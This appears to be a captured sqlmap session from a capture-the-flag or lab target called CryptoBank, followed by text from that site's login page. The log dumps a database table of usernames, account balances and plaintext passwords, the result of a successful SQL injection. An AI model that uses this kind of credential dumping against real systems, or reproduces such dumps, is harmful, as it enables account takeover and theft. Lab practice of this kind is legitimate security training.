 [14:30:38] [INFO] fetching columns for table 'accounts' in database 'cryptobank'
[14:30:38] [INFO] fetching entries for table 'accounts' in database 'cryptobank'
Database: cryptobank
Table: accounts
[12 entries]
| id_account | balance | password | username |
| 1 | 87549 | gFG7pqE5cn | williamdelisle |
| 2 | 34421 | wJWm4CgV26 | juliusthedeveloper |
| 3 | 26321 | 3Nrc2FYJMe | bill.w |
| 4 | 1375 | NqRF4W85yf | johndl33t |
| 5 | 434455 | LxZjkK87nu | mrbitcoin |
| 6 | 8531 | 3mwZd896Me | spongebob |
| 7 | 733456 | 7HwAEChFP9 | dreadpirateroberts |
| 8 | 4324 | 6X7DnLF5pG | deadbeef |
| 9 | 2886 | LnBHvEhmw3 | buzzlightyear |
| 10 | 857 | zm2gBcaxd3 | tim |
| 11 | 1 | x8CRvHqgPp | patric |
| 12 | 777 | 8hPx2Zqn4b | notanirsagent |
[14:30:38] [INFO] table 'cryptobank.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/cryptobank.local/dump/cryptobank/accounts.csv'
[14:30:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/cryptobank.local'
[*] ending @ 14:30:38 /2024-05-10/
registrations are currently closed
WAF has been deployed
What is CryptoBank Trading
Platform?
CryptoBank TP is the best way to store and trade your crypto
securely
What services does our platform
offer?
SECURE transcations such as:
Crypto credit transfer
Balance Checking
Online Loan Application
Login Failed!
Wrong username or
password
Username:
admin
Password:
•••••
Login